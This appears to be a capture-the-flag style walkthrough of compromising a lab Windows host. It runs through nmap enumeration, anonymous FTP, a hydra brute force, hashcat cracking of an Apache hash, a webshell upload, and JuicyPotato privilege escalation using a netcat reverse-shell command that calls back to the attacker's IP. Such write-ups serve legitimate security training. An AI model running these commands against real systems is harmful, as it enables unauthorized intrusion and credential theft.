Enumeration
Open ports:
nmap -T4 -A -p- -Pn 192.168.181.46
...
Nmap scan report for 192.168.181.46
Host is up (0.054s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp zFTPServer 6.0 build 2011-10-17
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| total 9680
| ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
| ---------- 1 root root 25 Feb 10 2011 UninstallService.bat
| ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
| ---------- 1 root root 17 Aug 13 2011 StopService.bat
| ---------- 1 root root 18 Aug 13 2011 StartService.bat
| ---------- 1 root root 8736 Nov 09 2011 Settings.ini
| dr-xr-xr-x 1 root root 512 Aug 17 19:53 log
| ---------- 1 root root 2275 Aug 08 2011 LICENSE.htm
| ---------- 1 root root 23 Feb 10 2011 InstallService.bat
| dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
| dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
|_dr-xr-xr-x 1 root root 512 Feb 18 01:19 accounts


242/tcp open http Apache httpd 2.2.21 ((Win32) PHP/5.3.8)
|_http-title: 401 Authorization Required
|_http-server-header: Apache/2.2.21 (Win32) PHP/5.3.8
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D
|_ Basic realm=Qui e nuce nuculeum esse volt, frangit nucem!
3145/tcp open zftp-admin zFTPServer admin
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=LIVDA
| Not valid before: 2023-01-28T03:26:23
|_Not valid after: 2023-07-30T03:26:23
|_ssl-date: 2023-08-17T12:55:34+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: LIVDA
| NetBIOS_Domain_Name: LIVDA
| NetBIOS_Computer_Name: LIVDA
| DNS_Domain_Name: LIVDA
| DNS_Computer_Name: LIVDA
| Product_Version: 6.0.6001
|_ System_Time: 2023-08-17T12:55:29+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsWeb
Credentials needed for this:
FTP
Application folder on FTP:
ftp 192.168.181.46
Downloading all the files:
wget -m ftp://anonymous:anonymous@192.168.181.46There are three users:

We can try login brute force:
hydra -L users.txt -P /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt 192.168.181.46 ftp
And log in as admin:
ftp admin@192.168.181.46
Now we can download the rest of the files:
wget -m ftp://admin:admin@192.168.181.46

This is MD5 hash:

We can try to crack it:
hashcat -m 1600 hash.txt /home/atos/Documents/OffSec/Tools/rockyou.txt
...
$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0:elite After logging in we get a message:
Exploitation
After uploading a webshell over FTP with admin user, we get undefined variable error:

We can see the web app directory, WampServer is used. Changing it to C:\wamp\www accordingly:


Starting a listener and triggering reverse shell again. We get a session as apache:
User flag:
Privilege Escalation

Checking privileges, SeImpersonate stands out:

OS information:
Looks like only JuicyPotato x86 works. CLSID has to be changed to BITS because of this error:
COM -> recv failed with error: 10038
 https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise
https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2008_R2_Enterprise
We can upload netcat to the same location and start a listener:

nc -nvlp 443Then JuiycPotato reverse shell to elevate privileges:
JuicyPotato_x86.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\wamp\www\nc.exe -e cmd.exe 192.168.45.203 443" -t * -c {69AD4AEE-51BE-439b-A92C-86AE490E8B30}
And we get a root shell: